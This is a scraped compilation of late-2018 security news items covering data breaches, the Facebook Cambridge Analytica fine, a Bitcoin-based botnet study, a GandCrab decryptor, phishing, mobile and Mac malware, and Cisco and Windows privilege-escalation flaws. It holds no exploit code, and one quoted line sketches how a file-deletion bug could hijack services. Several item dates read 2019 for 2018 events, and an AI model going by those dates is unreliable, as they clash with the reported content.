Facebook revealed last month that up to 50 million accounts were breached by hackers, while ride-sharing giant Uber was vilified after a breach in 2016 of data on 57 million of its riders and drivers was revealed only in November 2017.
In April, the holding company of Yahoo was fined $35 million by US regulators because it had not informed them until this year that hackers had stolen "crown jewel" data including email addresses and passwords.
And in US credit bureau Equifax identified almost 150 million American consumers' personal details had been exposed by a massive data breach that sparked a public outcry and a congressional probe.
In 2011 Sony suffered a massive breach that compromised more than 100 million accounts and forced it to temporarily halt its PlayStation Network and Qriocity services.
UK Regulator Hits Facebook With Maximum Fine
27.10.2019 securityweek Social
ICO Fines Facebook Maximum £500,000 Over its Role in the Cambridge Analytica Scandal
Back in April, SecurityWeek asked the question, 'would Facebook be in breach of GDPR over the Cambridge Analytica scandal?' The question has been answered unequivocally: Yes.
This confirms the advice we were given at the time. "From Facebook's perspective," MacRoberts LLP senior partner David Flint said, "the only good point is that the maximum fine under the [current UK] Data Protection Act is £500,000; after 25 May 2018 it would be 4% of Facebook worldwide turnover ($40bn in 2017) -- a potential $1.6bn fine! That's before damages claims."
Today the UK's data protection regulator, Information Commissioner Elizabeth Denham, announced that Facebook (defined as Facebook Ireland Ltd, and Facebook Inc -- the Facebook Companies) has indeed been fined £500,000. "The ICO's investigation," explains the regulator, "found that between 2007 and 2014, Facebook processed the personal information of users unfairly by allowing application developers access to their information without sufficiently clear and informed consent, and allowing access even if users had not downloaded the app, but were simply ‘friends' with people who had."
The specific app in question was developed by Dr Aleksandr Kogan and his company GSR. It harvested data of up to 87 million people worldwide. A large portion of this data was shared with the SCL group -- the parent company of political campaign organization Cambridge Analytica. The ICO's investigation found that "the personal information of at least one million UK users was among the harvested data and consequently put at risk of further misuse."
During the process of the investigation, Facebook argued that the ICO had no jurisdiction in the matter -- although it did cooperate with the ICO. The ICO's Decision Notice (PDF) explains its position:
"UK Users would include (but would not be confined to) UK residents who made use of the Facebook site during the material time. UK Users would also include persons visiting the UK who made use of the Facebook site during the material time while visiting the UK. Because the processing by the Facebook Companies of personal data about the UK Users took place in the context of a UK establishment: (i) such processing fell within the scope of the DPA ; and (ii) the Commissioner has jurisdiction over the Facebook Companies in respect of such processing."
While Facebook has asserted that only personal data from U.S. citizens was used (misused under European principles) for Cambridge Analytica's political campaigning, the ICO comments, "Some US residents would also, from time to time, have been UK users (as defined above): e.g. if they used the Facebook site while visiting the UK."
The same principle of 'user' rather than citizen applies to GDPR. It reinforces a key point often missed by U.S. organizations: GDPR is not merely about protecting the PII of EU citizens, it applies to any person of any nationality who is within the geographical boundaries of the EU at the time.
Part of the reason for the ICO to apply the maximum fine possible under the legislation applicable at the time (the UK's Data Protection Act 1998, now superseded by the Data Protection Act 2018, being the UK's implementation of GDPR) was the persistence of Facebook's failing.
"Even after the misuse of the data was discovered in December 2015," says the ICO, "Facebook did not do enough to ensure those who continued to hold it had taken adequate and timely remedial action, including deletion. In the case of SCL Group, Facebook did not suspend the company from its platform until 2018."
This is another key aspect of GDPR -- regulators will take into consideration efforts made to protect personal data. While rapid remedial action is unlikely to reduce any applicable fine, failure to act promptly and effectively will almost certainly increase it.
"Facebook failed to sufficiently protect the privacy of its users before, during and after the unlawful processing of this data. A company of its size and expertise should have known better and it should have done better," said Elizabeth Denham.
It is, however, her next comment that should sound a warning to all companies of any size that process -- and allow the unlawful processing -- of EU users' data: "We considered these contraventions to be so serious we imposed the maximum penalty under the previous legislation. The fine would inevitably have been significantly higher under the GDPR. One of our main motivations for taking enforcement action is to drive meaningful change in how organizations handle people's personal data. Our work is continuing."
GDPR isn't merely designed to punish transgressors; it is designed to punish them so severely that they will actually change their business practices. Much larger fines under GDPR are inevitable.
BA Says 185,000 More Customers Affected in Cyber Attack
27.10.2019 securityweek Attack Incindent
British Airways owner IAG on Thursday said that a further 185,000 customers may have had their personal details stolen in a cyber attack earlier this year.
This includes the holders of 77,000 payment cards whose name, billing address, email address, card payment information have potentially been compromised.
A further 108,000 people's personal details without card verification value have also been compromised, the airline said in a statement.
"While British Airways does not have conclusive evidence that the data was removed from its systems, it is taking a prudent approach in notifying potentially affected customers, advising them to contact their bank or card provider as a precaution," it said.
The company, which has promised to compensate any affected customers, said there had been no verified cases of fraud since its first announcement about the cyber attack in September.
BA at the time took out full-page adverts in the UK newspapers to apologise to customers and called the theft "a very sophisticated, malicious, criminal attack on our website".
The company could be expected to comment further on the attack when IAG publishes its third quarter results on Friday.
The attack came after previous IT woes, including a worldwide system outage last year that affected thousands of customers.
Experts presented BOTCHAIN, the first fully functional Botnet built upon the Bitcoin Protocol
26.10.2019 securityaffairs BotNet
Security experts Antonio Pirozzi and Pierluigi Paganini presented BOTCHAIN, the first fully functional Botnet built upon the Bitcoin Protocol.
Security expert Antonio Pirozzi, director at ZLab malware lab at Cybaze firm, presented at the EU Cyber Threat Conference in Dublin conducted a research along with Pierluigi Paganini (aka @securityaffairs), about how crooks could abuse blockchain for malicious purposes.
The presentation titled “BOTCHAIN aka The Dark side of Blockchain” includes details about the first fully functional Botnet built upon the Bitcoin Protocol named “BOTCHAIN”.
The blockchain is a system “read-only” by design, it is resilient to data modification and provides the recording of transactions between two parties in a verifiable and reliable way without the need of a third-party. These properties make blockchain a privileged technology for different applications (i.e. healthcare applications, supply chain tracking, smart contracts, identity management) but it could also be abused by cybercriminals to carry out malicious activities.
Pirozzi explains that cybercriminals already have exploited blockchain in attacks in the wild, for example in the case of the popular carding store Joker’s Stash when they have adopted a peer-to-peer DNS system based on blockchain.
The Automated Vending Cart (AVC) website was launched in 2017 using blockchain DNS alongside its Tor (.onion) domain to hide malicious activities and set up a bulletproof their platform. Blockchain-based TLDs like .bit .bazar and .coin provides cybercriminal with a new level of covertness for their online marketplace.
Pirozzi has cited a recent study conducted by researchers from the RWTH Aachen University (Germany) that demonstrates how blockchain could be used as a permanent storage for any kind of data, even illegal stuff such as child pornography content and terrorist propaganda. The experts analyzed Bitcoin transactions and found at least 274 links to child abuse content or links to dark web services.
Pirozzi and Paganini have practically demonstrated how cybercriminal could abuse blockchain for their malicious purpose.
“Cybercriminal could abuse the “OP_RETURN” field of a Bitcoin Transaction to deliver malware control mechanism, botnet commands, or malware distribution mechanism as also presented during the Black Hat ASIA 2016 conference by INTERPOL ‘s Christian Karam and KASPERSKY’s VITALY Kamluk” said Pirozzi.
“Our research demonstrates that it is possible to abuse blockchain technology to set up a command and control mechanism for a malware that leverage blockchain. BOTCHAIN it the first fully functional Botnet built upon the Bitcoin protocol.” Added Paganini. ”many threat actors, including APT groups, already have technical capabilities to develop such kind of botnet, for this reason, it is crucial to explore how attackers can abuse blockchain”
Pirozzi explained that in the past, other researchers teams also investigated the possibilities to use blockchain technology as an infrastructure for BOTNET, most important researches are ZombieCoin, Botract, and UnblockableChains, the former two are based on Ethereum.
“BOTCHAIN is the first fully functional BOTNET built upon the Bitcoin protocol, unlike other similar botnets, BOTCHAIN, has as High availability characteristics because zombies does not have any hardcoded C2 address, attackers could use any wallet as C2, unlike Zombiecoin it uses a hidden service for the C2 dynamic discovery like the SKYNET BOTNET of 2012”. Explained Pirozzi.
“Over the year crooks have adopted different techniques to build more resilient and covert topologies for their botnet, from simple IRC or HTTP to UDP over TCP or P2P Network or DGA or abusing cloud services. All these techniques are vulnerable to takedown made by law enforcement and security firms once the network topology has been discovered. In this PoC, the discovery and analysis of one single BOT won’t expose the entire botnet or portion of it.”
“Of course, there is an economic aspect to consider when dealing with botnet using Bitcoin blockchain-based botnet. We have analyzed it in our research and I can tell you that it is not a problem for persistent actors that want to use it in targeted attacks.” Paganini said.
Gavin Andreson, chief scientist at the Bitcoin Foundation, declared that “using C&C on the blockchain would be “very expensive” due to the transaction fees hackers would have to pay. He also noted that botnet operators don’t want there to be any permanent record of their crimes.”
Pirozzi also said:
“If you pay too low transaction fees, your transaction might never be confirmed and will become stuck, this is a limit for botnet operators but there are specific moments in the Bitcoin market that are more convenient to make a transaction because transaction fees per byte become low. Crooks could exploit these specific moments to conduct a malicious massive campaign”.
It is a common opinion for some security experts and law enforcement agencies that cybercriminals could start abusing Blockchain for malicious purposes.
The research includes some suggestions and open points to mitigate this kind of threats. Security experts explained that one possible solution is to use blacklist for miners in order to avoid the validations of blocks in which resides malicious contents, but the open issue remains the identifications of that specific blocks that could be very hard due to the introduction of obfuscation mechanisms.
Many experts believe that quantum computers will allow modifying the data inside each transaction, but this not possible now and probably the introduction of quantum cryptography will prevent it.
At the time it is impossible to take down the communication between bot and C2 also if we are able to identify the transactions involved, this aspect must be carefully analyzed.
UK ICO fines Facebook with maximum for Cambridge Analytica scandal
26.10.2019 securityaffairs Social
Facebook has been fined £500,000 by the UK’s Information Commissioner’s Office (ICO) for the Cambridge Analytica privacy scandal that exposed data of 87 million users.
The announcement was made by the UK’s data protection regulator, Information Commissioner Elizabeth Denham.
“The ICO’s investigation found that between 2007 and 2014, Facebook processed the personal information of users unfairly by allowing application developers access to their information without sufficiently clear and informed consent, and allowing access even if users had not downloaded the app, but were simply ‘friends’ with people who had.” she said.
This is the first possible financial punishment that Facebook was facing for the Cambridge Analytica scandal.
According to the ICO data from at least 1 million British citizens was “unfairly processed,” the organization blames Facebook because it has “failed to take appropriate technical and organisational measures” to prevent the abuse of users’ data.
The ICO also accused Facebook to have “failed to make suitable checks on apps and developers using its platform.”
“The ICO’s investigation found that between 2007 and 2014, Facebook processed the personal information of users unfairly by allowing application developers access to their information without sufficiently clear and informed consent, and allowing access even if users had not downloaded the app, but were simply ‘friends’ with people who had,” states the ICO.
“Even after the misuse of the data was discovered in December 2015,” continues the ICO, “Facebook did not do enough to ensure those who continued to hold it had taken adequate and timely remedial action, including deletion. In the case of SCL Group, Facebook did not suspend the company from its platform until 2018.”

Social network giant announced it is reviewing the ICO’s penalty and is asking to access Cambridge Analytica servers to analyze data they collected.
“We are grateful that the ICO has acknowledged our full co-operation throughout their investigation and have also confirmed they have found no evidence to suggest UK Facebook users’ data was in fact shared with Cambridge Analytica,” a Facebook spokesperson said.
“Now that their investigation is complete, we are hopeful that the ICO will now let us have access to CA servers so that we are able to audit the data they received.”
I personally believe that this fine is just symbolic if we compare it with potential penalties faced by the social network giant under EU’s General Data Protection Regulation (GDPR). GDPR establishes a maximum fine of 20 million euros or 4% of company annual global revenue (roughly£1.26 billion).
Experts released a free Decryption Tool for GandCrab ransomware
26.10.2019 securityaffairs Ransomware
Good news for the victims of the infamous GandCrab ransomware, security experts have created a decryption tool that allows them to decrypts files without paying the ransom.
Bitdefender security firm along with Europol, the FBI, Romanian Police, and other law enforcement agencies has developed a free ransomware decryption tool.
“The good news is that now you can have your data back without paying a cent to the cyber-criminals, as Bitdefender has released a free utility that automates the data decryption process.” reads the blog post published by Bitdefender.
“This tool recovers files encrypted by GandCrab ransomware versions 1, 4 and 5.”
Victims can determine this ransomware version by analyzing the extension appended to the encrypted files and/or ransom-note. In the following table are reported the information for the various versions of the popular ransomware.
Version 1: file extension is .GDCB. The ransom note starts with —= GANDCRAB =—, ……………. the extension: .GDCB
Version 2: file extension is .GDCB. The ransom note starts with —= GANDCRAB =—, ……………. the extension: .GDCB
Version 3: file extension is .CRAB. The ransom note starts with —= GANDCRAB V3 =— ……….. the extension: .CRAB
Version 4: file extension is .KRAB. The ransom note starts with —= GANDCRAB V4 =— ……….. the extension: .KRAB
Version 5: file extension is .([A-Z]+). The ransom note starts with —= GANDCRAB V5.0 =— ………. the extension: .UKCZA
Version 5.0.1: file extension is .([A-Z]+). The ransom note starts with —= GANDCRAB V5.0.2 =— …. the extension: .YIAQDG
Version 5.0.2: file extension is .([A-Z]+). The ransom note starts with—= GANDCRAB V5.0.2 =— …. the extension: .CQXGPMKNR
Version 5.0.3: file extension is .([A-Z]+). The ransom note starts with—= GANDCRAB V5.0.2 =— …. the extension: .HHFEHIOL
“Developed in close partnership with Europol and the Romanian Police, and with support from the FBI and other law enforcement agencies, the tool lets victims around the world retrieve their encrypted information without paying tens of millions of dollars in ransom to hackers.” reads the statement published by the Bitdefender.
“The new tool can now decrypt data ransomed by versions 1, 4 and 5 of the GandCrab malware, as well as all versions of the ransomware for a limited set of victims in Syria.”
GandCrab was first spotted earlier this year by cyber security firm LMNTRIX that discovered an advertisement in Russian hacking community on the dark web.
Anti-Ransom Remote Tool GandCrabDecryptor.
GandCrab is offered as a ransomware-as-a-service, where crooks offer the malware to criminals for a share of the ultimate profits.
This ransomware spreads via multiple attack vectors, including spam email, exploit kits and malware campaigns.
Phishing for knowledge
26.10.2019 Kaspersky Phishing
When we talk about phishing, top of mind are fake banking sites, payment systems, as well as mail and other globally popular services. However, cybercriminals have their fingers in far more pies than that. Unobviously, perhaps, students and university faculties are also in the line of fire. The reason is the research they carry out and the potentially valuable results.
Examples of phishing pages mimicking the login pages of the University of Washington, Harvard Business School, and Stanford University websites
Over the past year, we’ve registered phishing attacks against 131 universities in 16 countries. More than half (83 universities) are located in the US, followed by Britain (21), and Australia and Canada (7 each). Several well-known universities in Finland, Colombia, Hong Kong, India, Israel, the Netherlands, New Zealand, Poland, South Africa, Sweden, Switzerland, and the UAE have also experienced at least one phishing attack in the past year. The most popular universities for fraudsters so far this year are: University of Washington (11.6% of attacks), Cornell University (6.8%), University of Iowa (5.1%).
Although universities are aware of the need to protect their resources, fraudsters exploit the traditional weakest link: user inattentiveness. Depending on the level of access (lecturer, student, research associate), personal accounts on the university site can provide access to both general information as well as paid services and research results. Moreover, a lecturer’s account, for example, can provide attackers with information about salary, schedule, etc. All this can be used for identity theft or a targeted attack.
Cornell NetID is a unique electronic identifier used in combination with a password to provide access to non-public resources and university information
Phishing pages typically differ from the original only by the web address. However, despite the browser warning and, as in the case of the Cornell University fake page, the prompt to check the address bar (copied by the attackers from the original site), users often fail to spot the difference.
Besides login credentials, phishing pages can collect other information for bypassing anti-fraud systems
While analyzing the scripts of one of the phishing pages, we noticed that alongside user names and passwords, fraudsters collect information about IP addresses and the victim’s location. Cybercriminals can use this data to circumvent anti-fraud systems by masquerading as account holders.
How to stay protected
An old, but still important tip is to check the address bar of the site on which confidential data is about to be entered. But since this method relies solely on the human factor, the main recommendation for educational institutions is to use two-factor authentication, and for users — a software solution with anti-phishing capability.
Banking Trojans in Google Play Pose as Utility Apps
26.10.2018 securityweek Android Virus
Google recently removed 29 applications from Google Play after learning that they were actually containing code to steal users’ banking information.
The applications, found in the official app store from August until early October 2018, were masquerading as utility programs, including device boosters, cleaners and battery managers, as well as horoscope-themed apps.
These programs, ESET security researchers reveal, were sophisticated mobile banking Trojans packing complex functionality and highly focused on staying hidden. This sets them apart from the malicious apps that impersonate legitimate financial institutions and display bogus login screens.
The Trojans could dynamically target any app on the victim’s device, courtesy of tailored phishing forms. The malware operators could control them remotely to intercept and redirect text messages to bypass SMS-based two-factor authentication, intercept call logs, and download and install other apps.
Although uploaded to Google Play under different developer names, these apps presented code similarities and shared the command and control (C&C) server, which led the researchers to the conclusion they were the work of a single attacker or group.
Once installed and launched, the apps would usually display an error message, claiming incompatibility with the victim’s device and informing the user they were removed. Instead, they would only hide from the user and covertly engage in nefarious operations. Some of the apps, however, did offer the promised functionality — such as displaying horoscopes.
The malicious payload carried by the programs was encrypted and hidden in each app’s assets. When executed, the payload launches a dropper that checks for the presence of an emulator or a sandbox and only then proceeds to decrypting and dropping a loader and the actual banking malware.
The final payload was designed to impersonate banking apps installed on the victim’s device, intercept and send SMS messages, and download and install additional applications, based on the operator’s instructions.
The threat can “dynamically impersonate any app installed on a compromised device,” ESET reveals. For that, the malware obtains the HTML code of the installed apps and leverages that code to overlay bogus forms when legitimate apps are launched.
ESET says they discovered 29 such malicious apps, all of which have been removed from the official Android store. However, these programs did gather around 30,000 downloads before being removed.
“Fortunately, these particular banking Trojans do not employ advanced tricks to ensure their persistence on affected devices. Therefore, if you suspect you have installed any of these apps, you can simply uninstall them under Settings > (General) > Application manager/Apps,” ESET says.
Mac Malware Injects Ads Into Encrypted Traffic
26.10.2018 securityweek Apple
A newly discovered piece of malware targeting macOS devices is capable of injecting ads into encrypted web traffic, Malwarebytes security researchers warn.
Detected as OSX.SearchAwesome, the malware is delivered through a malicious installer that arrives as a cracked app downloaded via a torrent file. The threat’s installer is a disk image file that lacks the usual decorations used to make it look legitimate.
When launched, the image file installs the components invisibly and then requests the user to authorize changes to Certificate Trust Settings and to allow a component called spi to modify the network configuration.
Similar to other adware programs out there, the spinstall app installs an application and launch agents, one of which is designed to execute the spi application. However, it doesn’t keep the app running constantly, meaning that the user can force it to quit, although the app opens again on the next login.
Another agent is designed to monitor spi.app for removal, and also to remove the other component of the malware if that happens.
SearchAwesome also installs the open-source program mitmproxy, which was designed to intercept, inspect, modify, and replay web traffic. It abuses the application to target both unencrypted and encrypted traffic in a man-in-the-middle (MitM) attack.
Armed with the ability to modify Certificate Trust Settings and using the mitmproxy certificate that is now trusted by the system, the malware gains access to HTTPS traffic, which is normally encrypted between the browser and the website, thus protected from prying eyes.
The threat injects JavaScript into every web page the victim visits. The script is loaded from a malicious website.
If spi.app is deleted, the uninstall agent runs a script to disable a proxy the adware set up initially, fetches information from the program’s preferences and sends it to a web server, and removes the preferences and the launch agents.
The script also causes an authentication request to appear four times, Malwarebytes reveals. Furthermore, the uninstaller leaves behind the mitmproxy software, and the certificate the app uses to access encrypted web traffic.
The adware seems innocuous at the moment, as it only injects a script to display ads but, given that the script is actually being loaded from an external server, the content could change at any time and phishing pages or malware could be served instead.
“The injected script could be used to do anything, from mining cryptocurrency to capturing browsing data to keylogging and more. Worse, the malware itself could invisibly capture data through the MitM attack, without relying on JavaScript or modifying the web page content,” Malwarebytes points out.
Even if the malware uninstalls itself, the potential for damage is not over, given that it leaves behind the tools it uses to execute the MitM attack. This means that another piece of malware could leverage the tools for their own nefarious purposes.
Google requires 2 years of Android security updates for popular devices
26.10.2018 securityaffairs Android Vulnerebility
The media outlet The Verge obtained a copy of a contract between Google and OEMs that obliges them to two years of security updates for popular phones.
Google continues the battle for securing devices of its users, this time making mandatory for device makers two years of Android security updates.
One of the main problems with patch management is related to the distribution of security patches issued by Google for Android OS.
Device manufacturers often delay the installation of these security patches exposing device owners to cyber attacks. Google is committed to solving this issue, during the Google I/O Developer Conference May 2018 announced it its plan to update its OEM agreements that would require Android device manufacturers to roll out at least security updates regularly.
A Google spokesperson declared that the 90-day requirement is “a minimum security hygiene requirement” and that “the majority of the deployed devices for over 200 different Android models from over 30 Android device manufacturers are running a security update from the last 90 days.”
The media outlet The Verge obtained a copy of the agreement between the tech giant and OEMs, the contract obliges Android device makers to regularly install updates for any popular phone or tablet for at least two years. For the second year, OEMs have to continue to provide security updates but the contract did not mention the exact number of updates.
In case OEMs violate the contract, they will lose their Google certification for upcoming Android devices, they must roll out at least four security updates within one year of the phone’s launch.
“A contract obtained by The Verge requires Android device makers to regularly install updates for any popular phone or tablet for at least two years. Google’s contract with Android partners stipulates that they must provide “at least four security updates” within one year of the phone’s launch.” states The Verge.
“Security updates are mandated within the second year as well, though without a specified minimum number of releases.”
Android OEMs will be obliged to regularly provide security updates for popular devices that have been launched after January 31st, 2018 and that have more than 100,000 active users.
Besides this, the contract also stipulates that the manufacturers must not delay patch updates for security vulnerabilities for more than 90 days.
In other words, the minimum requirement of the contract is a security patch update every quarter.
The contract obtained by The Verge could have a massive impact for both OEMs and end-users, the overall level of security for Android device will increase in a significant way.
“But because manufacturers rely on Google for its suite of apps, the company can also make outright demands for updates in its contract. This contractual commitment to patching devices goes much further and guarantees in many cases that devices will remain up to date.” concludes The Verge.
” As Android splits following the EU ruling, the contract also raises questions about how non-Google phones will receive security updates without the same contractual pressures.”
Experts discovered a severe command injection flaw in Cisco Webex Meetings Desktop
26.10.2018 securityaffairs Vulnerebility
Researchers discovered a “high” severity command injection vulnerability, tracked as CVE-2018-15442, in Cisco Webex Meetings Desktop.
It’s time to patch again the Cisco Webex video conferencing software of your organization to avoid ugly surprise.
Researchers Ron Bowes and Jeff McJunkin of Counter Hack discovered a “high” severity command injection vulnerability, tracked as CVE-2018-15442, in Cisco Webex Meetings Desktop.
The vulnerability could be exploited by an authenticated, local attacker to execute arbitrary commands as a privileged user.
“The vulnerability is due to insufficient validation of user-supplied parameters. An attacker could exploit this vulnerability by invoking the update service command with a crafted argument. An exploit could allow the attacker to run arbitrary commands with SYSTEM user privileges.” states the advisory published by Cisco.
“While the CVSS Attack Vector metric denotes the requirement for an attacker to have local access, administrators should be aware that in Active Directory deployments, the vulnerability could be exploited remotely by leveraging the operating system remote management tools.”
Cisco advisory reveals that the vulnerability could be exploited remotely by leveraging the operating system remote management tools.
The vulnerability could be exploited by a malware or ill-intentioned logged-in user to gain system administrator rights and carry out malicious activities.
The vulnerability affects all Cisco Webex Meetings Desktop App releases prior to 33.6.0, and Cisco Webex Productivity Tools Releases 32.6.0 and later prior to 33.0.5, when running on a Microsoft Windows end-user system.

Bowes and McJunkin dubbed the issue WebExec, they explained that it’s a remote vulnerability in a client application that doesn’t even listen on a port.
The experts pointed out that the installation of the WebEx client also include the WebExService that can execute arbitrary commands as a system admin.
“WebExec is a vulnerability in, as the name implies, Cisco’s WebEx client software. This is a pretty unique vulnerability, because it’s a remote vulnerability in a client application that doesn’t even listen on a port.” wrote the experts.
“The summary is: when the WebEx client is installed, it also installs a Windows service called WebExService that can execute arbitrary commands at SYSTEM-level privilege. Due to poor ACLs, any local or domain user can start the process over Window’s remote service interface (except on Windows 10, which requires an administrator login).”
The flaw was discovered 0n July 24, 2018, and it was reported to Cisco on August 6, 2018. On October 24, 2018, the company released the advisory.
In order to allow admins and users to check and exploit the flaw, the security duo created Nmap and Metasploit scripts.
According to Bowes, the exploitation of the flaw is very easy.
“exploiting the vulnerability is actually easier than checking for it!” wrote Bowes.
“The patched version of WebEx still allows remote users to connect to the process and start it. However, if the process detects that it’s being asked to run an executable that is not signed by Webex, the execution will halt.”
Cathay Pacific Hit by Data Leak Affecting 9.4M Passengers
25.10.2018 securityweek Incindent
Hong Kong flag carrier Cathay Pacific said Wednesday it had suffered a major data leak affecting up to 9.4 million passengers.
The airline admitted data including passport numbers, identity card numbers, email addresses and credit card details was accessed.
"We are in the process of contacting affected passengers, using multiple communications channels, and providing them with information on steps they can take to protect themselves," Cathay Pacific Chief Executive Officer Rupert Hogg said in a statement on the airline's website.
"We have no evidence that any personal data has been misused."
Cathay said it had launched an investigation and alerted the police after an ongoing IT operation revealed unauthorised access of systems containing the passenger data of up 9.4 million people.
Hogg added: "The following personal data was accessed: passenger name, nationality, date of birth, phone number, email, address, passport number, identity card number, frequent flyer programme membership number, customer service remarks, and historical travel information."
The CEO also revealed 403 expired credit card numbers and 27 credit card numbers with no CVV were accessed.
"The combination of data accessed varies for each affected passenger," he said.
The leak comes as the troubled airline battles to stem major losses as it comes under pressure from lower-cost Chinese carriers and Middle East rivals.
It booked its first back-to-back annual loss in its seven-decade history in March, and has previously pledged to cut 600 staff including a quarter of its management as part of its biggest overhaul in years.
Hogg did not mention financial compensation for passengers affected by the data leak, but British Airways pledged to compensate customers when the UK flag carrier suffered a data hack last month.
BA revealed in September that personal and financial details of about 380,000 customers who booked flights on the group's website and mobile phone app over several weeks had been stolen.
The revelation came just a few months after the European Union tightened data protection laws with the so-called General Data Protection Regulation (GDPR).
CEO Alex Cruz said the firm had been the victim of a "malicious, criminal attack on our website".
The airline took out full-page adverts in UK newspapers to apologise to customers, while the share price of parent group IAG was hit.
Exploit for New Windows Zero-Day Published on Twitter
25.10.2018 securityweek Exploit Vulnerebility
A new zero-day vulnerability in Windows was made public on Twitter by the same researcher who published an exploit for a bug in the Windows Task Scheduler at the end of August.
The newly revealed security flaw impacts the Microsoft Data Sharing library dssvc.dll, and can be exploited by attackers who already have access to the affected system.
The researcher who found the bug, and who goes by the online handle of SandboxEscaper, also published a proof-of-concept (PoC) on GitHub. The code deletes files from the system that only admins would normally have the permission to delete and causes the system to crash.
“Not the same bug I posted a while back, this doesn't write garbage to files but actually deletes them.. meaning you can delete application dll's and hope they go look for them in user write-able locations. Or delete stuff used by system services c:\windows\temp and hijack them,” SandboxEscaper says.
The vulnerability impacts only the latest Windows versions, as the Data Sharing Service was introduced in Windows 10 (Windows Server 2016 and Server 2019 are also affected). Cyber-security expert Kevin Beaumont explains that the exploit abuses “a new Windows service not checking permissions again.”
“This is an elevation of privilege zero-day vulnerability in Microsoft's Data Sharing Service (dssvc.dll), which is used to broker data between applications,” Tom Parsons, Head of Research at Tenable, told SecurityWeek in an emailed comment.
Given that Windows 10 is the second most prevalent Microsoft operating system after Windows 7, the vulnerability could prove attractive to attackers, he suggests.
“To put the threat into perspective, an attacker would already need access to the system or combine it with a remote exploit to leverage the vulnerability. This could be exploited to facilitate lateral movement within an organization or even potentially destructive purposes - such as deletion of key system files rendering a system inoperable,” Parsons says.
Exploitation of this vulnerability, however, isn’t that easy, as even SandboxEscaper said it right from the start. As Beaumont points out, the bug might be “fairly difficult to exploit in a meaningful way.” The most likely scenario would involve targeting OEM drivers, but it’s not practical, he says.
Mitja Kolsek, CEO of ACROS Security and co-founder of 0patch, was among the first to confirm that the published PoC works. Within hours, however, the 0patch team came up with a micropatch for the bug. A micropatch for Windows Server 2016 was also announced.

It’s not surprising that 0patch released a fix so fast, as the community is focused on delivering small patches for bugs that vendors haven’t had time to address yet.
